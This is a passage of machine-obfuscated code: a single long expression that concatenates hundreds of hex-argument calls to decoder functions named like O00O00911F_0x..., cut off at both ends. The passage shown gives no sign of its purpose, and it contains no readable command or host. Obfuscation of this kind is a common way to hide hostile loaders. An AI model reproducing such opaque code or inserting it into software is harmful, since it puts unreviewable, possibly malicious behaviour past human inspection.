c,-0xb4,0x24c,0x131d)+O00O00911F_0xbc3d7d(0x1393,0x1e1a,0x4df,0x15d1,0x14d0)+O00O00911F_0x301314(0x728,-0x79e,0x14af,-0x762,0xc28)+O00O00911F_0x96d9cf(0x314,0xb9,0xde8,0x4a,0x30e)+O00O00911F_0x1fd229(-0x702,0x113b,0x74f,0xd0b,0xa29)+O00O00911F_0x2a49d6(0x138c,0x1ae1,0xfe8,0x116d,0x195c)+O00O00911F_0x301314(0x83c,0x3ef,0x15e3,0x1e8,0x7a9)+O00O00911F_0x2a49d6(0x29bb,0x1ba8,0x19e7,0x21cf,0x1512)+O00O00911F_0xbc3d7d(-0x12e,0xd8d,0x77d,-0xb91,-0xf29)+O00O00911F_0x1fd229(0x28e3,0x11a1,0x1dd8,0x248a,0x1e15)+O00O00911F_0xbc3d7d(0x11d7,0xdf3,0x163e,0x6e6,0x1c21)+O00O00911F_0xbc3d7d(-0x31,0x188,-0xa1f,-0x40a,0x47c)+O00O00911F_0x2a49d6(0x2e6,0x363,-0x366,0x116b,-0x4c0)+O00O00911F_0x301314(0x555,0xdd4,-0x7b,0x13e1,0x26)+O00O00911F_0x96d9cf(0x188f,0x1f4e,0xee3,0xdd2,0x1e3f)+O00O00911F_0x301314(0x5e3,0x1124,-0x303,-0x3fe,0x267)+O00O00911F_0x96d9cf(0x18ea,0x160e,0x20f9,0x213b,0x22ab)+O00O00911F_0xbc3d7d(0x859,0x1502,0x1051,0x1105,0xd04)+O00O00911F_0x96d9cf(0x1919,0x1921,0x14a8,0x102f,0x15a4)+O00O00911F_0xbc3d7d(0x523,0x43b,0x65,-0x17c,0xd14)+O00O00911F_0xbc3d7d(0x2ce,0x75b,-0xf4,0x812,0x13e)+O00O00911F_0x96d9cf(0xd39,0xa29,0x243,0xcd4,0xd60)+O00O00911F_0x301314(0x1818,0x1c2e,0xeb9,0x1ba1,0xa16)+O00O00911F_0x1fd229(-0x245,0x1b47,0xc6e,0x16ab,0x12e8)+O00O00911F_0xbc3d7d(0x152f,0x21c7,0xca8,0x8b3,0x1345)+O00O00911F_0xbc3d7d(0x523,-0x608,0xf76,0x7ab,0x10e0)+O00O00911F_0x1fd229(0x82,0x12d8,0x8b6,0x1497,0x3d1)+O00O00911F_0x301314(0x584,-0x65c,-0x1e7,-0x353,0x82f)+O00O00911F_0x96d9cf(0x199f,0x1678,0x1585,0x1b72,0x2453)+O00O00911F_0x1fd229(0x54c,0xf39,0xc6e,0xe1,0x398)+O00O00911F_0x1fd229(0xce2,0x15ba,0x17c8,0x98c,0x1ee2)+O00O00911F_0x301314(0x447,-0x84a,-0x2fb,0xec2,0x383)+O00O00911F_0x96d9cf(0x379,-0x6bb,0x694,-0x8d8,0x62a)+O00O00911F_0x301314(0x76c,0x1188,0xbea,0x75f,0xd7)+O00O00911F_0x96d9cf(0x143e,0x944,0x1d51,0x1edb,0xbdd)+O00O00911F_0x96d9cf(0x572,0x1c5,0x8d6,0xf3f,0x10a6)+O00O00911F_0x2a49d6(0x845,0x124b,0x1995,0x1c1d,0x1aa8)+O00O00911F_0x96d9cf(0x159a,0x1681,0x1fc2,0xd1b,0x101d)+O00O00911F_0x96d9cf(0x14d6,0x1893,0x12c7,0x1bf1,0x1ff4)+O00O00911F_0x301314(0x141d,0x10a3,0x223e,0xc9f,0x7c3)+O00O00911F_0x96d9cf(-0x33,-0x244,0xc91,-0x454,-0xdfd)+O00O00911F_0x96d9cf(0x4a,-0x89e,0xe99,-0x2f7,-0x260)+O00O00911F_0x1fd229(0x39c,0xccb,0xafa,-0x173,0x1625)+O00O00911F_0x301314(0x11c4,0x1ff5,0x1b2a,0x49c,0x19a7)+O00O00911F_0x301314(0xb54,0x9eb,0xb37,0xeae,0xaeb)+O00O00911F_0x1fd229(0x1251,0xda0,0xd3c,0x1325,0x62f)+O00O00911F_0x2a49d6(0x829,0x14f5,0x191a,0x1c44,0x1cd9)+O00O00911F_0xbc3d7d(0x1731,0x21a9,0x17d3,0x1e58,0x1f1c)+O00O00911F_0x2a49d6(-0xa91,0x13b,0xed5,-0x322,0xb19)+O00O00911F_0xbc3d7d(-0x11f,-0x3e1,-0x34f,-0xf54,0x4d4)+O00O00911F_0x301314(0x997,0x1145,0x1171,0x512,0x1ca)+O00O00911F_0x1fd229(0x22a6,0xd90,0x1bf5,0x1899,0x1195)+O00O00911F_0x301314(0xe8,0x5d3,-0xf1,-0xd79,-0xb4c)+O00O00911F_0x96d9cf(0x1b2d,0xe20,0x2337,0xc6f,0xcef)+O00O00911F_0x1fd229(0x353,0x1356,0x587,0x74a,0x614)+O00O00911F_0x1fd229(0x19b5,0x37a,0xafa,0x1949,0xf1f)+O00O00911F_0x301314(0x141,0x640,0x8cd,-0x3e9,0xf58)+O00O00911F_0x96d9cf(0xdc8,0x1ae,0x101,0x14ba,0x636)+O00O00911F_0x301314(0x15b2,0xc91,0x134d,0x2336,0xc85)+O00O00911F_0x1fd229(0x285e,0x17bb,0x1c2f,0x161c,0x19b7)+O00O00911F_0x1fd229(0x206e,0x11e1,0x18af,0x1e8c,0x1eea)+O00O00911F_0x1fd229(0x547,0x2b7,0xd65,0x1325,0x1af9)+O00O00911F_0x301314(0x93a,0x5cb,0x1003,-0x378,0x1348)+O00O00911F_0x301314(0x926,-0x32b,0xa44,0x1255,0x6aa)+O00O00911F_0xbc3d7d(0x1318,0x1240,0x1e07,0xe19,0x1c8d)+O00O00911F_0xbc3d7d(0x512,0x9b2,-0x162,0x10cc,-0x786)+O00O00911F_0x96d9cf(0x2c8,0x845,0x2f,0x102b,0x975)+O00O00911F_0x2a49d6(0x8f7,0xf0a,0xb6f,0x1ae0,0x1d36)+O00O00911F_0x96d9cf(0xfdd,0x3f1,0x1bec,0xbea,0x1743)+O00O00911F_0x1fd229(0x1385,0x2466,0x1ca3,0x163e,0x211b)+O00O00911F_0x2a49d6(0x216c,0x1836,0xf5a,0x1e30,0xad7)+O00O00911F_0xbc3d7d(0x1452,0x95c,0x1a0b,0x21c0,0x121e)+O00O00911F_0xbc3d7d(0x531,0x427,0xa99,0x29,0xdd5)+O00O00911F_0x1fd229(0x1f71,0xfeb,0x1577,0x18b7,0xedf)+O00O00911F_0x1fd229(0x748,-0xa7,0x4af,-0x8f8,0x1286)+O00O00911F_0x2a49d6(0x2502,0x1b30,0x1ec9,0x298d,0x1086)+O00O00911F_0x96d9cf(0x108e,0x3e6,0x941,0xe50,0xe64)+O00O00911F_0x96d9cf(0xece,0x1b91,0x1c0c,0x191,0x3c0)+O00O00911F_0x301314(0x1376,0xa1b,0x12cd,0x1533,0x78a)+O00O00911F_0x96d9cf(0x5dc,0xfbf,0x843,0x7e6,0x29b)+O00O00911F_0x96d9cf(0x103a,0x7c7,0x1c1b,0x189f,0x19fa)+O00O00911F_0x96d9cf(-0x8e,0x4d6,0x4fd,0x780,-0x7b2)+O00O00911F_0x1fd229(0x200,0x1117,0x65a,-0x870,0x4de)+O00O00911F_0x2a49d6(0x25f8,0x1c99,0x29a9,0x2287,0x1651)+O00O00911F_0x2a49d6(0xd93,0x1234,0x1325,0x1514,0x142a)+O00O00911F_0x1fd229(0x1f86,0x15fd,0x1a3b,0x1aa0,0x163c)+O00O00911F_0x1fd229(0x9e8,0x1a52,0x17f7,0x15fa,0x11e2)+O00O00911F_0x1fd229(0x1594,0x11cf,0x95f,-0x1ff,0xaa4)+O00O00911F_0x301314(-0x215,-0xfbd,-0x103b,-0x1019,-0xb92)+O00O00911F_0x1fd229(0x290,0xe61,0x65a,-0x21e,0x10f3)+O00O00911F_0x1fd229(0x257d,0x16ce,0x169b,0xa85,0x1eed)+O00O00911F_0xbc3d7d(-0x139,-0x999,-0xaaa,0x82b,-0xbed)+O00O00911F_0x1fd229(0x1c46,0x15cb,0x1f2b,0x1dd2,0x2061)+O00O00911F_0xbc3d7d(0x18d,0x39b,0xa50,0x4a,0xc0d)+O00O00911F_0x96d9cf(0x205,-0x902,-0x9e4,-0x1b8,-0xa90)+O00O00911F_0x96d9cf(-0xad,0xb39,0xcaa,0x4fe,-0x5a)+O00O00911F_0x2a49d6(0x1780,0x1d11,0xe76,0x2b1a,0x2a52)+O00O00911F_0x1fd229(0x9de,0x181e,0x14e5,0x15e2,0x2199)+O00O00911F_0x2a49d6(0x10aa,0x1a3a,0x2904,0x1f87,0x1101)+O00O00911F_0x2a49d6(0xd73,0x1c1a,0x1368,0x2157,0x217a)+O00O00911F_0xbc3d7d(0xc30,0xb4c,-0x19f,0xfe7,0x1889)+O00O00911F_0x301314(0x160b,0xb3d,0x1626,0x1ffd,0x1bac)+O00O00911F_0x1fd229(0x1eea,0x274e,0x2073,0x2ac8,0x1b1b)+O00O00911F_0x96d9cf(0x1b7b,0x2097,0x1e7c,0x1136,0x17af)+O00O00911F_0x301314(0x3d1,0x387,0x1141,0x90e,0x740)+O00O00911F_0x1fd229(0x1826,0x15a5,0x12d5,0x1806,0x18c5)+O00O00911F_0x1fd229(0xcc7,0xe67,0x1b32,0xe9e,0x1a22)+O00O00911F_0x301314(0x183c,0x1d8d,0x190a,0xbe6,0x1222)+O00O00911F_0x1fd229(0x1927,0xf79,0x110a,0xfce,0x1f11)+O00O00911F_0x301314(0x4f,0x7c0,-0x73d,0xa99,0x154)+O00O00911F_0x96d9cf(0x1464,0xf76,0x1a66,0x829,0x19e5)+O00O00911F_0x96d9cf(0xb68,-0x6a,0x2e4,0x16c1,0x1276)+O00O00911F_0x301314(0x9c8,-0x3b9,0x17bf,0x172,-0x225)+O00O00911F_0xbc3d7d(0xb53,0x714,0x1448,0x1351,0x16f2)+O00O00911F_0x1fd229(0x156c,0x1574,0x192f,0x256d,0x146e)+O00O00911F_0xbc3d7d(0xef5,0x1d41,0xd2d,0xe9b,0x1b22)+O00O00911F_0x96d9cf(0x1464,0x165b,0x1239,0x1b4c,0x6ae)+O00O00911F_0x1fd229(0x196e,0x1df6,0x1646,0x1754,0x10a2)+O00O00911F_0x301314(0x1413,0x1db8,0xd5f,0x1359,0x980)+O00O00911F_0xbc3d7d(0x142b,0xc7a,0x97b,0x1914,0x767)+O00O00911F_0x2a49d6(0x1259,0x7d4,0x1173,0x3a5,0x2eb)+O00O00911F_0x2a49d6(-0x107,0x176,-0x75b,0x50,0x2da)+O00O00911F_0xbc3d7d(0xb7c,0xd54,-0x1ff,0x13d7,-0x15a)+O00O00911F_0x1fd229(0x4d8,0x1c8e,0x105b,0x1638,0x1598)+O00O00911F_0x1fd229(0x1c1c,0x10b2,0x140c,0x21f1,0x1d16)+O00O00911F_0x2a49d6(0x16b9,0x99f,0x9f9,0x12e3,0x8a9)+O00O00911F_0x2a49d6(0x1d1b,0x1c6f,0x291f,0xe0b,0x1178)+O00O00911F_0x1fd229(0x2017,0x280d,0x1e68,0xfec,0x16cd)+O00O00911F_0xbc3d7d(0xbcb,0x18ff,0x18de,0x16ac,0x1014)+O00O00911F_0x301314(0x1660,0x1f61,0x1762,0x1cdd,0x1d00)+O00O00911F_0x96d9cf(0x1b7c,0x1132,0x228f,0x205b,0xe82)+O00O00911F_0x1fd229(0x273b,0x230b,0x206b,0x27cb,0x17a3)+O00O00911F_0x2a49d6(0x12a9,0x1c78,0x1e75,0x131d,0x2147)+O00O00911F_0x96d9cf(0x1b7b,0x1ab0,0x1473,0x1fb7,0x1a91)+O00O00911F_0xbc3d7d(0x4ad,0x124e,-0x827,0x642,-0xad)+O00O00911F_0x2a49d6(0x8d9,0xeda,0x714,0xac4,0x9c)+O00O00911F_0x1fd229(0x1dbe,0x281f,0x2075,0x27ba,0x1e99)+O00O00911F_0x96d9cf(0x11c6,0xcc7,0x6f8,0x1fe8,0x1ef4)+O00O00911F_0xbc3d7d(0x19ce,0xe7f,0x1080,0x2767,0x2597)+O00O00911F_0xbc3d7d(0xb73,0x8f6,0xbdb,0x1a38,0x267)+O00O00911F_0x301314(0x504,0x132d,-0x467,-0x682,-0x247)+O00O00911F_0xbc3d7d(0x754,0xc75,-0x315,-0x1e,0xfae)+O00O00911F_0x301314(0x122c,0x18a8,0x188a,0x18e6,0x108c)+O00O00911F_0x96d9cf(0x17dc,0xfd5,0x1dd5,0xde2,0xa44)+O00O00911F_0x1fd229(0xc18,-0x2cb,0x536,0x408,0xe2d)+O00O00911F_0x2a49d6(-0xd31,0xce,-0x943,0x794,-0x213)+O00O00911F_0x2a49d6(0x24c,0xb2d,0xcf6,0x11de,0x1480)+O00O00911F_0x1fd229(0x8af,-0x88,0x7c4,0x756,0xbb4)+O00O00911F_0x96d9cf(0x1b42,0x1534,0x233e,0x2401,0x1e8c)+O00O00911F_0x96d9cf(0x73a,0xdd2,0xc9f,-0xf3,0x446)+O00O00911F_0xbc3d7d(0x427,-0x2cf,0x3cb,-0x58a,-0x6bc)+O00O00911F_0x1fd229(0x1c89,0x1705,0x1407,0x160f,0xec5)+O00O00911F_0x1fd229(0x1490,0x160e,0xdc8,0xa92,0x96a)+O00O00911F_0xbc3d7d(0x1c48,0x2462,0x16bc,0x209e,0x245c)+O00O00911F_0xbc3d7d(-0x37,0x664,0x6cc,-0xce4,-0x263)+O00O00911F_0x2a49d6(0x9e7,0x17ef,0x9a3,0x135d,0x1c6d)+O00O00911F_0x2a49d6(0x241e,0x1791,0x979,0xff2,0x1e45)+O00O00911F_0x301314(0x639,-0x73e,-0x552,0x6bc,-0x17e)+O00O00911F_0x2a49d6(0x12eb,0x15a6,0x1f5d,0x22ee,0x1169)+O00O00911F_0x2a49d6(0x1592,0x124b,0x1aa0,0x953,0x15bd)+O00O00911F_0x1fd229(0x1fcd,0x16f0,0x1ad7,0x273a,0xf55)+O00O00911F_0x301314(0x134f,0xde0,0x1133,0x1f00,0x1ffe)+O00O00911F_0x96d9cf(0x692,0x116a,-0x2cc,0x650,0x53d)+O00O00911F_0xbc3d7d(-0x6,0x1a4,0x15a,-0xede,-0x39c)+O00O00911F_0x96d9cf(0x1cf3,0x1370,0x1ea3,0x286b,0x1a7a)+O00O00911F_0x1fd229(0x371,-0xdb,0x5b1,-0x6d4,0x7a3)+O00O00911F_0x1fd229(0x12ab,0x29c5,0x1bea,0x23e0,0x1123)+O00O00911F_0x2a49d6(0xc1c,0x1791,0x9c5,0xb80,0x1809)+O00O00911F_0x301314(0xcb0,0xdb9,0x1ba2,0x2d1,0xf07)+O00O00911F_0x96d9cf(0x4d2,-0x9fd,0xfef,0xf1e,0x1184)+O00O00911F_0x301314(0xd43,0x178d,0xec5,0x146c,0xe44)+O00O00911F_0x1fd229(0x19a6,0xf25,0xdc8,0x1264,0x13be)+O00O00911F_0x2a49d6(0x190a,0x1e35,0xfd1,0x1910,0x1e89)+O00O00911F_0xbc3d7d(-0x37,0xb88,-0x4f5,0xea2,0xb5e)+O00O00911F_0x301314(0x1526,0x2373,0x2102,0x710,0x1158)+O00O00911F_0x2a49d6(0xc05,0x1791,0x24e3,0x1159,0xb7b)+O00O00911F_0x96d9cf(0x7c0,0xf81,0xb20,0xc62,0x511)+O00O00911F_0xbc3d7d(0x13b9,0x19f1,0xdc4,0x8f9,0x177c)+O00O00911F_0x1fd229(0x20fa,0x1230,0x1646,0xdb3,0xfff)+O00O00911F_0x2a49d6(0x17de,0x16dc,0x885,0x11a6,0x144a)+O00O00911F_0x301314(0x134f,0x1d65,0x52c,0x886,0x5b3)+O00O00911F_0xbc3d7d(0x5e7,0x13a0,0x810,-0x16,0x1218)+O00O00911F_0x96d9cf(0x181e,0x1fab,0x256c,0x1393,0x214e)+O00O00911F_0x301314(0xdc4,0xaa7,0x102b,0x11b4,0x1f0)+O00O00911F_0x96d9cf(0x1b0b,0x1a9c,0xf2b,0x27c9,0x13b2)+O00O00911F_0x1fd229(0x12e1,0x1fa6,0x188b,0x230d,0x1b20)+O00O00911F_0x301314(0xaf2,0xd75,0x16f1,0x1264,0x578)+O00O00911F_0xbc3d7d(-0x82,-0x7d5,0xd8e,0x2fa,0xd11)+O00O00911F_0x301314(0x127,-0x9f0,-0x1f7,-0x56c,-0x501)+O00O00911F_0x1fd229(0x2885,0x1dfe,0x1bd3,0x1453,0x2042)+O00O00911F_0x96d9cf(0x13b3,0x1884,0x809,0x5e6,0x64e)+O00O00911F_0x96d9cf(0x17dc,0x1515,0x11f4,0x1de5,0x21b3)+O00O00911F_0x2a49d6(0xbd2,0x13b,0x646,0x217,-0x54f)+O00O00911F_0xbc3d7d(0xd61,0x1986,0x71f,0x15b9,0xf52)+O00O00911F_0x301314(0x215,-0x335,0xd42,-0x7d3,-0x107)+O00O00911F_0x301314(0xc0f,0x7d0,0xcd1,0x11d2,0x1758)+O00O00911F_0xbc3d7d(0x5b8,-0x5bc,0xef,0xa4b,-0x41c))+(O00O00911F_0xbc3d7d(0x77d,0xc58,0x39c,0x8ed,0xfc1)+O00O00911F_0x2a49d6(0xaa8,0xc03,0x294,-0x136,0x1a52)+O00O00911F_0x1fd229(0x225c,0x2347,0x18e4,0x1cf7,0xac4)+O00O00911F_0xbc3d7d(0x105e,0xeaf,0x5fa,0x1e31,0x471)+O00O00911F_0xbc3d7d(0x14ef,0x18ad,0x1e02,0x1675,0x1deb)+O00O00911F_0x96d9cf(0x14d6,0x1b82,0x17f3,0x141d,0xee6)+O00O00911F_0x2a49d6(0x6b0,0x1027,0x7f6,0x1954,0xb25)+O00O00911F_0x301314(0x1826,0x1e2f,0x1f76,0x127c,0x1bdd)+O00O00911F_0x96d9cf(0x106c,0x990,0x18ce,0x5ad,0x1b2b)+O00O00911F_0x301314(0xe5a,0x176e,0x2a2,0x135c,0xc8d)+O00O00911F_0x301314(0x4dc,0x798,-0xec,0xb05,-0x592)+O00O00911F_0x2a49d6(-0x28c,0x96a,0x56,-0x2d1,0x443)+O00O00911F_0x301314(0x93a,0x4db,0xad2,0x10de,0x17b)+O00O00911F_0xbc3d7d(0x1c7b,0x19d7,0x11ab,0x1410,0x1a53)+O00O00911F_0x96d9cf(0x1372,0x1a75,0x10bf,0x5e3,0xb4d)+O00O00911F_0x301314(0x6a1,0x1499,0x141e,0xd9d,0xfe5)+O00O00911F_0x2a49d6(0xef3,0xc03,-0x64,0x5c5,0xcb1)+O00O00911F_0x2a49d6(0xcbb,0xc22,0x1634,0x982,0x10d2)+O00O00911F_0x1fd229(0x147f,0x731,0x742,0xd1,0x196)+O00O00911F_0x1fd229(0x2492,0x1391,0x1f85,0x1d67,0x1d76)+O00O00911F_0x96d9cf(0x1bd0,0x1421,0x2498,0x1b50,0x1805)+O00O00911F_0x2a49d6(0x351,0x7a5,-0x1f2,0xce7,0x153a)+O00O00911F_0x96d9cf(0x828,0x89f,-0x4f2,0x147d,0x19e)+O00O00911F_0x301314(0x93a,-0x4c,0x1484,0x155a,0x16df)+O00O00911F_0xbc3d7d(0x2cc,0xc94,0xb93,-0x8d,-0x95e)+O00O00911F_0xbc3d7d(0x13b9,0x18e3,0x1d3a,0x2061,0x1ce9)+O00O00911F_0x301314(0x19c4,0x1817,0x12d8,0x160f,0x27f1)+O00O00911F_0x1fd229(0x65c,0x1600,0x1348,0x20fe,0x1b19)+O00O00911F_0x1fd229(0x194b,0x1dc0,0x1bec,0x1938,0x193a)+O00O00911F_0x2a49d6(0x28bb,0x1c26,0xda4,0x2443,0x1c0b)+O00O00911F_0x301314(0x678,0x6c7,0xf65,0x103f,-0x734)+O00O00911F_0x2a49d6(0x988,0x14f5,0x163a,0x11a9,0x83d)+O00O00911F_0x2a49d6(0x264c,0x191e,0x27c7,0x1515,0x167d)+O00O00911F_0x96d9cf(0x174b,0x1778,0x1836,0x2606,0x1b53)+O00O00911F_0x1fd229(0x254e,0xf23,0x1bd0,0x1cff,0x22c2)+O00O00911F_0x1fd229(0x1f05,0x10e5,0x1b32,0x252b,0x27ad)+O00O00911F_0x96d9cf(0x13b3,0x1784,0xf6b,0x170f,0x9f5)+O00O00911F_0x301314(0x1655,0x1465,0x1ea1,0xf17,0x14ff)+O00O00911F_0xbc3d7d(0x41c,0x11a3,-0x28b,0x485,0x563)+O00O00911F_0x301314(0x12dd,0x1ffc,0x13cd,0x562,0x172e)+O00O00911F_0x1fd229(0x1b7e,0x2722,0x205e,0x1380,0x18a6)+O00O00911F_0x96d9cf(0x11e3,0x1a55,0x1b20,0xa96,0x1c38)+O00O00911F_0x96d9cf(0xe0,-0x377,-0x921,-0xce2,0x649)+O00O00911F_0x2a49d6(0x1545,0x124b,0x1f1a,0x8cb,0x16fe)+O00O00911F_0x301314(0x1413,0x6dc,0x1e09,0x218a,0x142f)+O00O00911F_0x2a49d6(0x1d5c,0x1618,0x1ea3,0x9f7,0x1768)+O00O00911F_0x96d9cf(0x15a,-0x4a4,0xd90,0x2ce,0x1036)+O00O00911F_0x1fd229(0x29a1,0x2f6a,0x20f0,0x18cd,0x198e)+O00O00911F_0xbc3d7d(0x754,0xd35,0x90d,0x4be,0x1234)+O00O00911F_0x1fd229(0x2146,0x16b0,0x1410,0x1ec6,0x17f4)+O00O00911F_0x301314(0x16a9,0x1090,0x2076,0x173a,0x115a)+O00O00911F_0x96d9cf(0x1353,0x1c4f,0x98a,0xc47,0xf0f)+O00O00911F_0x1fd229(0x2b31,0x2761,0x1f6e,0x12f5,0x253e)+O00O00911F_0xbc3d7d(0x1138,0xc1c,0x6df,0x72b,0x785)+O00O00911F_0xbc3d7d(0x10b,0xdb9,0xb,0x539,-0x2a9)+O00O00911F_0x96d9cf(0xc69,0xbaa,0x111d,0x19f2,0x9dd)+O00O00911F_0x1fd229(-0x299,0x1225,0xb35,0x19ed,0x640)+O00O00911F_0x1fd229(0xaf,-0x202,0xccd,0xc3d,0xd65)+O00O00911F_0xbc3d7d(0x77c,0x231,-0x601,0x11ff,-0x757)+O00O00911F_0x1fd229(0x23a7,0x204d,0x1836,0x16b7,0x188c)+O00O00911F_0x1fd229(0xdb4,0x1a2c,0xbd9,-0x28b,0xdd1)+O00O00911F_0x2a49d6(0xb10,0x3b0,-0xb15,-0xa1d,-0x496)+O00O00911F_0x1fd229(0x1b9d,0x229a,0x1c25,0x24c6,0x16dd)+O00O00911F_0x1fd229(0x1ecd,0x1230,0x205e,0x1f2b,0x2255)+O00O00911F_0x301314(0x105c,0x17ab,0x19fa,0x764,0x1ee4)+O00O00911F_0xbc3d7d(0xd86,0x6ae,0x4b8,0x5da,0x1ae0)+O00O00911F_0x301314(0x156b,0x1884,0x16af,0x9f9,0x86e)+O00O00911F_0x1fd229(0xf73,0x10a3,0x1ccf,0xf35,0x1e21)+O00O00911F_0xbc3d7d(0xbf7,-0x1b7,-0xfa,0x1a9b,0x4bc)+O00O00911F_0x96d9cf(0x2f6,0x289,-0x391,0x103d,-0x1ad)+O00O00911F_0x301314(0x14b1,0xef5,0xc3f,0xefa,0x109f)+O00O00911F_0x1fd229(0x1c91,0x210d,0x21df,0x168a,0x2597)+O00O00911F_0x96d9cf(0x1125,0xa20,0x13db,0x100c,0xfb7)+O00O00911F_0x1fd229(0x71e,0xefd,0x627,0x56d,-0x3e6)+O00O00911F_0x96d9cf(0x1004,0x116e,0x1791,0x6b2,0x10fb)+O00O00911F_0x1fd229(0x128c,0x2922,0x2021,0x137e,0x2b9a)+O00O00911F_0xbc3d7d(0x521,-0x409,0xd98,-0x37e,-0x526)+O00O00911F_0x301314(0xbf5,0x97a,0x9eb,0xd82,0xa0)+O00O00911F_0xbc3d7d(0x5b8,-0x39b,0xa11,0xeff,0x1056)+O00O00911F_0x96d9cf(0xcd6,0x1a44,0x1303,0x1b63,0xb27)+O00O00911F_0xbc3d7d(0x1527,0xf04,0x171d,0x93c,0x904)+O00O00911F_0x96d9cf(0x917,-0x56d,0x4b1,0x8a5,0xf23)+O00O00911F_0x96d9cf(0x521,0xce6,-0x1e0,0xa8c,0x962)+O00O00911F_0xbc3d7d(0x1a8a,0x18a4,0x1e49,0x2546,0xdbe)+O00O00911F_0xbc3d7d(0x1888,0xb39,0xb3c,0x132e,0x1105)+O00O00911F_0x96d9cf(0xb90,0x287,0x16dc,0x8c0,0x13b1)+O00O00911F_0x96d9cf(0x1143,0xe8e,0x9a9,0x4f4,0x13fc)+O00O00911F_0xbc3d7d(0x13b9,0x1e46,0xd0d,0xe07,0x82e)+O00O00911F_0xbc3d7d(0x1c6e,0x27ec,0x1403,0x18c8,0x1ffa)+O00O00911F_0xbc3d7d(0xbd6,0xf46,0x25b,0xcf8,0x1778)+O00O00911F_0x96d9cf(0x69a,0x41c,0x8f3,0x12d9,0x10a7)+O00O00911F_0x96d9cf(0x184c,0x21ad,0x26f9,0x1007,0x221d)+O00O00911F_0xbc3d7d(0xaf3,0x1316,0x1762,0x7e1,0xc36)+O00O00911F_0x2a49d6(0x1b42,0x15a6,0x16a0,0xa86,0x2087)+O00O00911F_0xbc3d7d(-0xfc,0x2,-0x1b0,0x125,0x8f1)+O00O00911F_0x96d9cf(0x1a9e,0x2710,0x1a05,0x1a62,0x1427)+O00O00911F_0x96d9cf(0x1ac,0x53c,0xd95,-0x73f,-0x71f)+O00O00911F_0x2a49d6(0x1d61,0x12fb,0x9e2,0xf59,0x10de)+O00O00911F_0x96d9cf(0xed3,0xd01,0xa4c,0x4d4,0x9af)+O00O00911F_0x96d9cf(0x42c,0x2a5,0xa26,0x9b1,0x1064)+O00O00911F_0x301314(0xfae,0x104c,0x163a,0x1493,0x18b0)+O00O00911F_0xbc3d7d(-0x101,-0x432,0x79e,0x55e,-0xd04)+O00O00911F_0xbc3d7d(0xa65,0x1380,0x1597,0xb36,0x16af)+O00O00911F_0x96d9cf(0x13fa,0xf1f,0x1c28,0x1e39,0xd71)+O00O00911F_0x2a49d6(-0x27f,0x70e,0x642,0x219,0x1468)+O00O00911F_0x1fd229(0xd4a,0x15ba,0x1523,0x78d,0x1a8f)+O00O00911F_0x1fd229(0x1dbe,0x19fe,0x1219,0x9be,0xfa6)+O00O00911F_0x1fd229(0x1656,-0x3f7,0xa1a,0x15ea,0x12a1)+O00O00911F_0x1fd229(0xb16,0x1635,0xd30,0x19f3,0x6b4)+O00O00911F_0x96d9cf(0xb90,0x129e,0x161f,0x882,0x702)+O00O00911F_0x1fd229(-0x104,0xe75,0xba2,0x1421,0xd73)+O00O00911F_0x1fd229(0x26d4,0x1f25,0x1cb3,0x13b1,0x1eff)+O00O00911F_0x1fd229(0x10da,0xb80,0xb71,0xc3c,0x16ef)+O00O00911F_0x96d9cf(0x1cf7,0x1dc4,0x10c2,0x160e,0x15dc)+O00O00911F_0x96d9cf(0x33,-0xcef,-0xc41,0x6a1,-0x2a)+O00O00911F_0xbc3d7d(0x88,0xa86,0xba1,-0xd86,0xa62)+O00O00911F_0x2a49d6(0xb85,0x47e,0x1265,0xf45,0xd9a)+O00O00911F_0x2a49d6(-0x177,0x7ed,0xf3,0x2c8,-0x613)+O00O00911F_0x1fd229(0x18c8,0xd3a,0x120a,0x180f,0x868)+O00O00911F_0x301314(0x19fd,0xf04,0x25c1,0x1cd0,0x22e2)+O00O00911F_0x96d9cf(0x436,0x12cb,0x7f,0x789,-0x6a8)+O00O00911F_0x1fd229(0xa2f,0xe32,0xf33,0xb44,0x2a0)+O00O00911F_0x1fd229(-0x2aa,0x133c,0x6d9,0x880,0x959)+O00O00911F_0x96d9cf(0x1635,0x8e0,0xe24,0xf54,0x13a4)+O00O00911F_0x1fd229(0x16b3,0x1eea,0x135a,0x56d,0x17d4)+O00O00911F_0x301314(0xc16,0x16d,0x2d3,-0x50,0xaac)+O00O00911F_0x301314(0x1317,0x1eb1,0x1feb,0x1e7c,0x1b6b)+O00O00911F_0x1fd229(0x1cd2,0x198a,0x1933,0x2808,0xd02)+O00O00911F_0x1fd229(0x17a4,0x12af,0xd33,0x213,0xdfb)+O00O00911F_0x96d9cf(-0x30,-0x8aa,-0x83d,-0xb1d,0x7bd)+O00O00911F_0x96d9cf(0xbf2,0x1a19,0xcce,0x927,0x156e)+O00O00911F_0x1fd229(0xa61,0xf8e,0x164e,0x245e,0x88e)+O00O00911F_0x96d9cf(0x203,0x446,-0x10b,0x9ac,0x28d)+O00O00911F_0xbc3d7d(0x7e2,0xe3c,0x57b,0x17f,-0x16)+O00O00911F_0x1fd229(0x27ff,0x2c2b,0x1e51,0x1c2a,0x22af)+O00O00911F_0x301314(0x916,0x105b,-0x5c3,0x12cf,0xa2c)+O00O00911F_0x2a49d6(-0x8e4,0x279,0x2cc,0xd40,-0xd2)+O00O00911F_0x96d9cf(0x18d0,0x26cd,0xc90,0x1cdf,0x1ebc)+O00O00911F_0x1fd229(0xa4c,0x57a,0x81f,-0x510,0x1641)+O00O00911F_0x1fd229(0x10ce,0x881,0xde7,0x174,0x1c42)+O00O00911F_0x96d9cf(0x112d,0x15c3,0x140b,0x1ca1,0xad4)+O00O00911F_0xbc3d7d(0x568,-0x2d4,-0x793,-0x6ad,0x23d)+O00O00911F_0x2a49d6(0x2311,0x16b5,0x2357,0x2363,0x19ea)+O00O00911F_0xbc3d7d(0x9f6,0x186f,0xbed,0x1655,0x17d0)+O00O00911F_0x96d9cf(0x4bb,-0x2ba,-0x68a,-0x8c4,-0x78b)+O00O00911F_0x301314(0x186f,0x1460,0x1bf2,0x2314,0x1935)+O00O00911F_0x2a49d6(-0x5b6,0x831,-0x628,0x7da,0x961)+O00O00911F_0x301314(0x131,-0x465,0x31c,0xea9,-0x619)+O00O00911F_0x1fd229(-0x34,0x1912,0xd80,0x6f7,0x136a)+O00O00911F_0xbc3d7d(0x1aa7,0x196e,0xe98,0x2470,0x1de5)+O00O00911F_0x301314(0x1693,0x2381,0x18b9,0x12f6,0x15f6)+O00O00911F_0x96d9cf(0xd63,0x186a,0x9d,0x838,0x1724)+O00O00911F_0xbc3d7d(0xc70,0x13fa,-0x11c,-0x18f,0x195a)+O00O00911F_0xbc3d7d(0x2b0,0xb71,-0x5fd,0x8,0xf